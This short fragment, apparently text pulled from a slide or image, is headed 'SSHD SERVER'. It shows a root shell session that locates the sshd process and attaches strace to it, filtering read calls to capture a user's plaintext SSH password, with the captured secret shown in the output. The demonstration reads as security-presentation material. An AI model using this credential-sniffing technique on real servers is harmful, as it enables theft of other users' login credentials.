 SSHD SERVER
bash
# find the sshd process
root@remote:~$ ps --ppid 1 | grep sshd
641 ? 00:00:00 sshd
# strace sshd process and look for password
root@remote:~$ strace -f -p 641 -e read |& grep -F "\f\0\0\0"
…
[pid 2235] read(6, "\f\0\0\0\10sup3rs3cr3t", 16) = 16
www.randori.com